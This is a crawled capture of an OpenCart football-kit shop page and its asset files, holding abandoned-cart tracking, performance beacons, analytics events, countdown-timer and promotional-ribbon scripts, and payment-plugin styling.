	  if (settings.url.indexOf('journal3/checkout/save') != -1) {
        pingAbandonedCarts();
      }
    });
	function pingAbandonedCarts() { 
		var send_data = {},current_url = window.location.href;
		send_data['current_url'] = current_url;
		$.each($('.customer-info-wrapper input').serializeArray(), function() {
			send_data[this.name] = this.value;
		});
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
	function ping2AbandonedCarts() { 
		var send_data = {},
		current_url = window.location.href;
		send_data['current_url'] = current_url;
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
	$(document).ajaxComplete(function(e, xhr, settings) {
      if (xhr.status != 200) { return; }
      if (settings.url.indexOf('extension/d_quickcheckout/payment_address/update') != -1) {
        pingAbandonedCartsDQuickCheckout();
      }
    });
	function pingAbandonedCartsDQuickCheckout() {
		var send_data = {},
		current_url = window.location.href;
		send_data['current_url'] = current_url;
  		$.each($('#d_quickcheckout #payment_address #payment_address_form input').serializeArray(), function() {
  			send_data[this.name.replace("payment_address.", "")] = this.value;
		});
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
//--></script>


								
<script type="cd14784f1d1ee5d695de1e54-text/javascript" nitro-exclude>
(_ => {
    if (document.cookie.indexOf('nitropack_cache_hit=1') == -1) {
        var beaconData = new FormData();

        beaconData.append('nitropack_beacon_url', 'https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/');
        beaconData.append('nitropack_beacon_cookies', '[]');
        beaconData.append('nitropack_beacon_signature', '71776eb91db58bee39e7e32a27fb5dfc134cb7d9a170a9f4e43b31197c15850e');

        navigator.sendBeacon(location.href, beaconData);
    }
})();
</script>
<script nitro-exclude type="cd14784f1d1ee5d695de1e54-text/javascript">
NPTelemetryMetadata = {"missReason":"","pageType":"home"};
(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/qrdcYrjponYvzEZrVFWlreiqvuUNiZFO",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"qrdcYrjponYvzEZrVFWlreiqvuUNiZFO",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cd14784f1d1ee5d695de1e54-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4e05b5ee040d7f',t:'MTc2OTU3NzQzNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e454fd10ea804d2281f0c352a657f34d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="cd14784f1d1ee5d695de1e54-text/javascript"> gtag('event', 'view_category', {"affiliation":"Protech Kit Zone","event_category":"Official S\u00fcperLig Badges","event_label":"view_category","currency":"MYR","value":59,"items":[{"affiliation":"Protech Kit Zone","id":"SuperLig_Patch","name":"Official Sportoto S\u00fcperLig Sleeve Badge","item_id":"SuperLig_Patch","item_name":"Official Sportoto S\u00fcperLig Sleeve Badge","currency":"MYR","price":59,"quantity":"1","index":0,"list_position":0}]}); </script>


--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/clrcartxtime.css?vr=822577965&v=ec11117a
body_size: -43
content:
.divclrcartxtime { padding: 10px; opacity: 1; transition: opacity 0.6s; font-size : 14px; text-align:center;font-weight:bold; background:#000;color:#fff}
.clrcartxtime_closebtn { margin-left: 15px; font-weight: bold; float: right; font-size: 22px; line-height: 20px; cursor: pointer; transition: 0.3s;} 
.clrcartxtime_cntermsg {width:95%} 
.clrcartxtime_contdown{color:#F30;font-size:16px; font-style:italic;}

--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/bganypcmgrp.css?vr=645521155&v=ec11117a
body_size: -96
content:
.bganypcmgrp_rib {position: absolute; text-align: center; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); padding: 4px 0; top: 40px; left: -40px; width: 200px; color: #ffffff; display:grid; font: normal 15px sans-serif; z-index:9;font-size:10px; cursor:pointer; background-color: #f00;font-weight:bold;}
.product-thumb{overflow:hidden !important;position:inherit;}
ul.thumbnails li { position: relative; overflow: hidden; }

--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/atome/atome.css?v=ec11117a
body_size: -282
content:
.atome-text {
    color: #999;
    font-size: 11px;
}

.atome-price {
    color: #000;
    font-weight: 700;
}

.atome-icon {
    max-height: 16px;
    margin-bottom: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/index.php?route=extension/total/bganypcmgrp/getjs
body_size: -173
content:
var bganypcmgrp_pid = []; bganypcmgrp_bid = [];

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/atome/atome.js?language=en&max_spend=&min_spend=10.00&price_divider=yes&price_divider_applied_on=all&platform=opencart&country=my&v=ec11117a
body_size: -214
content:
(function () {
    const src = document.currentScript.src;
    const url = new URL(src);
    window.atomePaymentPluginPriceDividerOptions = {
        language: url.searchParams.get("language"),
        max_spend: url.searchParams.get("max_spend"),
        min_spend: url.searchParams.get("min_spend"),
        price_divider: url.searchParams.get("price_divider"),
        price_divider_applied_on: url.searchParams.get("price_divider_applied_on"),
        platform: url.searchParams.get("platform"),
        country: url.searchParams.get("country"),
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/clrcartxtime.js?vr=90074357&v=ec11117a
body_size: 785
content:
function OCTgeturlparam(param) {
	var urlParams = new URLSearchParams(window.location.search);
	return urlParams.get(param) !== null ? param+'='+urlParams.get(param) : '';
}
var OCT4_GET_LANG = '';
var clrcartxtime_ur1201 = 'index.php?route=module/clrcartxtime/';
var clrcartxtime_url230 = 'index.php?route=extension/module/clrcartxtime/';
var clrcartxtime_url401 = 'index.php?route=extension/clrcartxtime/module/clrcartxtime|';
var clrcartxtime_url402 = 'index.php?route=extension/clrcartxtime/module/clrcartxtime.';

var clrcartxtime = {	
	'setCookie': function(name,value,days) {
		var expires = "";
		if (days) {
			var date = new Date();
			date.setTime(date.getTime() + (days*24*60*60*1000));
			expires = "; expires=" + date.toUTCString();
		}
		document.cookie = name + "=" + (value || "")  + expires + "; path=/";
	},
	'getCookie': function(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		}
		return null;
	},
	'delCookie': function(name) {
		document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC" + "; path=/";
	},
	'countdown': function(json) {
		spanid = $('.clrcartxtime_contdown');

		var startdt = new Date(json['clrcartxtime'] * 1000);
  		var enddt = new Date(json['clrcartxtime'] * 1000); 		
		enddt.setSeconds(json['timeinsec']);
		enddt.setSeconds(startdt.getSeconds());
		
 		var countDownDate = new Date(enddt).getTime();
 		
		console.log(startdt.getSeconds());
		console.log(startdt);
		console.log(new Date(enddt));
  
 		var x = setInterval(function() {			
			var now = new Date().getTime();
 			var distance = countDownDate - now;
			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);
 			
			spanid.html(hours + ':' + minutes + ':' + seconds );
	
			if (distance < 0) {
				clearInterval(x);
				$('.divclrcartxtime').remove();
				$.ajax({
					url: clrcartxtime_url402 + 'setxtime' + OCT4_GET_LANG,
					dataType: 'json',
					cache: true,
					complete: function(json) { setTimeout(function(){ location.reload(); }, 500); }
				});
			}				
		}, 1000); 
	},
 	'initjson': function() {
		$.ajax({
			url: clrcartxtime_url230 + 'getcache' + OCT4_GET_LANG,
			dataType: 'json',
			cache: true,
			success: function(json) {
				if(json) {
					if(json['clrcartxtime'] && json['showcnter'] == 1) { 
						$('.divclrcartxtime').remove();
						clrcartxtime.delCookie('clrcartxtime');
 						$('body').prepend(json['cntermsg_html']);
 						clrcartxtime.countdown(json);
					}
				}
			}
 		});
	}	
}
$(document).ready(function() {
if (!clrcartxtime.getCookie('clrcartxtime')) { clrcartxtime.initjson(); }
});
$(document).delegate("[onclick*='cart.add'], [onclick*='addToCart'], button[formaction*='checkout/cart'], #button-cart", 'click', function() {
setTimeout(function(){ clrcartxtime.initjson(); }, 1000);
});
$(document).delegate('.clrcartxtime_closebtn', 'click', function() {
	$('.divclrcartxtime').remove();
	clrcartxtime.setCookie('clrcartxtime','1',1);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/bganypcmgrp.js?vr=2036226164&v=ec11117a
body_size: 1452
content:
var bganypcmgrp = {
	'settimer': function() {
		var countDownDate = [];
		var xtimer = [];
		$.each($("[class*='bganypcmgrptimer']"), function() {
			if(! $(this).attr('endt')) { 
			return false;
			}
			bganypcmgrp_id = $(this).attr('bganypcmgrp_id').toString();			
			endt = $(this).attr('endt').toString();
			countDownDate[bganypcmgrp_id] = new Date(endt).getTime();
			//console.log(new Date(endt)); console.log(new Date());
 			(function(bganypcmgrp_id) {
				xtimer[bganypcmgrp_id] = setInterval(function() {
					now = new Date().getTime();
					distance = countDownDate[bganypcmgrp_id] - now;
					days = Math.floor(distance / (1000 * 60 * 60 * 24));
					hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
					minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
					seconds = Math.floor((distance % (1000 * 60)) / 1000);
					format = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
					if(days == 0) {
						format = hours + "h "+ minutes + "m " + seconds + "s ";
					}
 					$('.bganypcmgrptimer'+bganypcmgrp_id).html(format + ' <b class="fa fa-clock-o"></b>');
					if (distance < 0) {
						clearInterval(xtimer[bganypcmgrp_id]);
						$('.bganypcmgrp'+bganypcmgrp_id).remove();					
					}
				}, 1000);
			})(bganypcmgrp_id);
 		});
	},
	'setpophtml': function(bgid, title, htmldata) {		
		var pophtml = '<div id="pop-bganypcmgrp'+bgid+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';
		pophtml += '<div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4>'+title+'</h4> </div>';
		pophtml += '<div class="modal-body">'+htmldata+'</div>';
		pophtml += '</div></div></div>';
		$('body').append(pophtml);
		bganypcmgrp.settimer();
	},
	'setpophtmloc4': function(bgid, title, htmldata) {		
		var pophtml = '<div id="pop-bganypcmgrp'+bgid+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';
		pophtml += '<div class="modal-header"> <h4>'+title+'</h4> <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button> </div>';
		pophtml += '<div class="modal-body">'+htmldata+'</div>';
		pophtml += '</div></div></div>';
		$('body').append(pophtml);
		bganypcmgrp.settimer();
	},
	'atgrid': function() {
  		var product_ids = [];
 		$("[onclick*='cart.add'], [onclick*='addToCart'], .product-thumb form input[name='product_id']").each(function() {
			if($(this).closest('form').find("[name*='product_id']").length) {
				var target = $(this).closest('.product-thumb, .product-wrapper');
				var product_id = $(this).val(); 
			} else {
				var target = $(this).closest('.product-thumb, .product-wrapper');
				var product_id = $(this).attr('onclick').match(/[0-9]+/).toString(); 
			}
			if(product_id in bganypcmgrp_pid && target.length && target.hasClass('divbganypcmgrp') == false) {
				target.addClass('divbganypcmgrp');
				var cnt = -1;
				$.each(bganypcmgrp_pid[product_id], function(bgid,val) {
					if(bgid in bganypcmgrp_bid && 'rib' in bganypcmgrp_bid[bgid] && target.find('.bganypcmgrp'+bgid).length == 0) {
						cnt = cnt+1; if(cnt==8) { cnt = 1;}
						target.prepend('<div class="bganypcmgrp_rib bganypcmgrp'+bgid+'">'+bganypcmgrp_bid[bgid]['rib']+'</div>');
					}
				});
 			}
		});
  	},	
	'prodpage': function() {
		var product_id = 0;
		if($(".button-group-page input[name='product_id']").length) {
			product_id = $(".button-group-page input[name='product_id']").val();
		} else if($('#input-product-id').length) {
			product_id = $('#input-product-id').val();
		} else if($(".product-info input[name='product_id']").length) {
			product_id = $(".product-info input[name='product_id']").val();
		} else if($("#product input[name='product_id']").length) {
			product_id = $("#product input[name='product_id']").val();
		}
			
		var target = $('.col-sm-8 ul.thumbnails li:eq(0)');
		if($('.route-product-product .product-info .left .image').length) { target = $('.route-product-product .product-info .left .image'); }
		if($('.product-left .product-image').length) { target = $('.product-left .product-image'); }
		if($('.magnific-popup').length) { target = $('.magnific-popup'); }
		
		if(product_id in bganypcmgrp_pid && target.length && target.hasClass('divbganypcmgrp') == false) {
			target.addClass('divbganypcmgrp');
			var cnt = -1;
			$.each(bganypcmgrp_pid[product_id], function(bgid,val) {
				if(bgid in bganypcmgrp_bid && 'rib' in bganypcmgrp_bid[bgid] && target.find('.bganypcmgrp'+bgid).length == 0) {
					cnt = cnt+1; if(cnt==8) { cnt = 1;}
					target.prepend('<div class="bganypcmgrp_rib bganypcmgrp'+bgid+'">'+bganypcmgrp_bid[bgid]['rib']+'</div>');
					
					var heading = bganypcmgrp_bid[bgid]['heading'];
					var content = bganypcmgrp_bid[bgid]['content'];
					var offerat = bganypcmgrp_bid[bgid]['offerat'];
					
					if(offerat == 0) {
						$('#product').before(content);
						$('.route-product-product #product ul.price').after(content);
					}
					if(offerat == 1) {						
						if($('.magnific-popup').length) { /*OC4*/
							$('#product').before('<button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							bganypcmgrp.setpophtmloc4(bgid, heading, content);
						} else {
							$('#product').before('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							/*J2*/
							$('.route-product-product #product .cart').after('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							/*J3*/
							$('.button-group-page').append('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
										
							bganypcmgrp.setpophtml(bgid, heading, content);
						}
					}
					if(offerat == 2) {
						$('ul.nav-tabs').before(content);
						
						/*J2*/
						$('.route-product-product .product-tabs').prepend(content);
						
						/*J3*/
						$('.product_tabs-top ul.nav-tabs').before(content);
					}
					if(offerat == 3) {
						if($('.magnific-popup').length) {
							$('ul.nav-tabs').append('<li class="nav-item"><a class="nav-link" href="#tab-bganypcmgrp'+bgid+'" data-bs-toggle="tab">'+heading+'</a></li>');
							$('.tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
						} else {
							$('ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
							
							/*J2*/
							$('.route-product-product .product-tabs ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.route-product-product .product-tabs .tabs-content').append('<div class="tab-pane tab-content" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
							
							/*J3*/
							$('.product_tabs-top ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.product_tabs-top .tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
						}
					}
				}				
			});
		}	
	},
	'initjson': function() {
		bganypcmgrp.atgrid(); 
		bganypcmgrp.prodpage();
		bganypcmgrp.settimer();
		$(document).ajaxStop(function() { bganypcmgrp.atgrid(); bganypcmgrp.settimer();});
	}	
}
$(document).ready(function() {
bganypcmgrp.initjson();
});